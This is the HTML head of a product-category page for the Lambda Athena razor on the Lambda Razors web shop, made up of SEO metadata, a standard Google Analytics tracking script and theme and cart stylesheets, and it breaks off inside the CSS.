

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lambda-razors.com/product-category/lambda-athena-wl/
body_size: 114135
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<title>Lambda Athena (WL) - Lambda Razors</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="1xcz00rBOJNwRssQrL0WYNduAK1v0FUSgF0-JOfTQtk" />
	<link rel="canonical" href="https://lambda-razors.com/product-category/lambda-athena-wl/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/lambda-razors.com\/product-category\/lambda-athena-wl\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/lambda-razors.com#listItem","position":1,"name":"Home","item":"https:\/\/lambda-razors.com","nextItem":{"@type":"ListItem","@id":"https:\/\/lambda-razors.com\/?page_id=20575#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/lambda-razors.com\/?page_id=20575#listItem","position":2,"name":"Shop","item":"https:\/\/lambda-razors.com\/?page_id=20575","nextItem":{"@type":"ListItem","@id":"https:\/\/lambda-razors.com\/product-category\/lambda-athena-wl\/#listItem","name":"Lambda Athena (WL)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/lambda-razors.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/lambda-razors.com\/product-category\/lambda-athena-wl\/#listItem","position":3,"name":"Lambda Athena (WL)","previousItem":{"@type":"ListItem","@id":"https:\/\/lambda-razors.com\/?page_id=20575#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/lambda-razors.com\/product-category\/lambda-athena-wl\/#collectionpage","url":"https:\/\/lambda-razors.com\/product-category\/lambda-athena-wl\/","name":"Lambda Athena (WL) - Lambda Razors","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/lambda-razors.com\/#website"},"breadcrumb":{"@id":"https:\/\/lambda-razors.com\/product-category\/lambda-athena-wl\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/lambda-razors.com\/#organization","name":"Lambda Razors","description":"Premium Safety Razors Made in Greece","url":"https:\/\/lambda-razors.com\/","telephone":"+306932980020","logo":{"@type":"ImageObject","url":"https:\/\/lambda-razors.com\/wp-content\/uploads\/2022\/07\/lambda-razors-2.png","@id":"https:\/\/lambda-razors.com\/product-category\/lambda-athena-wl\/#organizationLogo"},"image":{"@id":"https:\/\/lambda-razors.com\/product-category\/lambda-athena-wl\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/Lambda Razors","https:\/\/x.com\/Lambda Razors","https:\/\/instagram.com\/Lambda Razors","https:\/\/pinterest.com\/Lambda Razors","https:\/\/youtube.com\/Lambda Razors","https:\/\/linkedin.com\/in\/Lambda Razors"]},{"@type":"WebSite","@id":"https:\/\/lambda-razors.com\/#website","url":"https:\/\/lambda-razors.com\/","name":"Lambda Razors","description":"Premium Safety Razors Made in Greece","inLanguage":"en-US","publisher":{"@id":"https:\/\/lambda-razors.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Lambda Razors &raquo; Feed" href="https://lambda-razors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lambda Razors &raquo; Comments Feed" href="https://lambda-razors.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lambda Razors &raquo; Lambda Athena (WL) Category Feed" href="https://lambda-razors.com/product-category/lambda-athena-wl/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-WZMQP62T15"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/lambda-razors.com\/product-category\/lambda-athena-wl\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-WZMQP62T15',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-WZMQP62T15', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://lambda-razors.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://lambda-razors.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://lambda-razors.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://lambda-razors.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://lambda-razors.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://lambda-razors.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://lambda-razors.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: none;
	width: 64px;
	height: 64px;
}


@media only screen and (max-width: 600px) {
	.xoo-wsc-basket, .xoo-wsc-basket[style*='block']  {
		display: none!important;
	}
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 425px;
	right: -425px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 425px;
}

.xoo-wsc-slider{
	right: -425px;
}

span.xoo-wsch-close {
    font-size: 22px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 22px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-pro-css' href='https://lambda-razors.com/wp-content/themes/minimog/assets/fonts/awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://lambda-razors.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='minimog-style-css' href='https://lambda-razors.com/wp-content/themes/minimog/style.min.css' type='text/css' media='all' />
<style id='minimog-style-inline-css' type='text/css'>
:root {
				--minimog-typography-body-font-family: Lexend Deca;
				--minimog-typography-body-font-size: 16px;
				--minimog-typography-body-font-weight: 400;
				--minimog-typography-body-line-height: 28px;
				--minimog-typography-headings-font-family: Lexend Deca;
				--minimog-typography-headings-font-weight: 400;
				--minimog-typography-headings-font-weight-secondary: 500;
				--minimog-typography-headings-text-transform: none;
				--minimog-typography-headings-letter-spacing: none;
				--minimog-typography-headings-2-font-family: Lexend Deca;
				--minimog-typography-headings-2-font-weight: 400;
				--minimog-typography-button-font-family: Lexend Deca;
				--minimog-typography-button-font-size: 16px;
				--minimog-typography-button-font-weight: 500;
				--minimog-typography-button-text-transform: none;
				--minimog-typography-button-letter-spacing: 0;
				--minimog-typography-form-font-family: Lexend Deca;
				--minimog-typography-form-font-size: 15px;
				--minimog-typography-form-font-weight: 400;
				--minimog-color-primary: #DA3F3F;
				--minimog-color-primary-rgb: 218, 63, 63;
				--minimog-color-secondary: #000;
				--minimog-color-text: #666;
				--minimog-color-text-bit-lighten: #7e7e7e;
				--minimog-color-text-lighten: #ababab;
				--minimog-color-heading: #000;
				--minimog-color-link: #000;
				--minimog-color-link-hover: #999;
				--minimog-color-box-white-background: #fff;
				--minimog-color-box-white-border: #ededed;
				--minimog-color-box-grey-background: #f8f8f8;
				--minimog-color-box-light-grey-background: #f9f9fb;
				--minimog-color-box-fill-separator: #eee;
				--minimog-color-box-border: #eee;
				--minimog-color-box-border-lighten: #ededed;
				--minimog-color-button-text: #fff;
				--minimog-color-button-border: #000;
				--minimog-color-button-background: #000;
				--minimog-color-button-hover-text: #fff;
				--minimog-color-button-hover-border: #000;
				--minimog-color-button-hover-background: #000;
				--minimog-color-button2-text: #000;
				--minimog-color-button2-border: #000;
				--minimog-color-button2-background: rgba(0,0,0,0);
				--minimog-color-button2-hover-text: #fff;
				--minimog-color-button2-hover-border: #000;
				--minimog-color-button2-hover-background: #000;
				--minimog-color-form-text: #000;
				--minimog-color-form-border: #d2d2d2;
				--minimog-color-form-background: #fff;
				--minimog-color-form-shadow: none;
				--minimog-color-form-focus-text: #000;
				--minimog-color-form-focus-border: #000;
				--minimog-color-form-focus-background: #fff;
				--minimog-color-form-focus-shadow: none;
				--minimog-color-sub-menu-border: #ededed;
				--minimog-color-sub-menu-background: #fff;
				--minimog-small-rounded: 0;
				--minimog-normal-rounded: 0;
				--minimog-semi-rounded: 0;
				--minimog-large-rounded: 0;
				--minimog-form-input-normal-border-thickness: 1px;
				--minimog-form-input-normal-rounded: 5px;
				--minimog-form-input-small-rounded: 5px;
				--minimog-form-textarea-rounded: 5px;
				--minimog-button-rounded: 5px;
				--minimog-button-small-rounded: 5px;
				--minimog-button-large-rounded: 5px;
			}
body { 
				--minimog-branding-size: 128px;
				--minimog-tablet-branding-size: 120px;
				--minimog-mobile-branding-size: 80px;
				--minimog-sticky-branding-size: 145px;
			}.page-header:not(.header-pinned) { --header-height: 0px }.header-categories-nav { --link-rounded: 5px; }
					@media (min-width: 992px) {
						.page-sidebar {
							flex: 0 0 25%;
							max-width: 25%;
						}
						.page-main-content {
							flex: 0 0 75%;
							max-width: 75%;
						}
					}@media (min-width: 1200px) {
								.page-sidebar-left .page-sidebar-inner {
									padding-right: 30px;
								}
								.page-sidebar-right .page-sidebar-inner {
									padding-left: 30px;
								}
							}@media (max-width: 991px) {
							.page-sidebar {
								margin-top: 50px;
							}
						
							.page-main-content {
								-webkit-order: -1;
								-moz-order: -1;
								order: -1;
							}
						}.page-title-bar { --heading-font-size: 42px; }.page-title-bar-minimal-01{ --breadcrumb-align: center;--breadcrumb-height: 0px }
.gform_body input {
    padding: 0px 10px !important;
    border-radius: 10px;
    margin-bottom: 10px !important;
}
.gform_body label {
    display: none !important;
}
.gform_footer.top_label {
    padding: 0px !important;
}
.gform_body h4 {
    text-transform: capitalize;
}
.col-woo-single-images.col-md-6 {
    padding-top: 5%;
}
form.post-password-form {
    max-width: 800px;
    margin: auto;
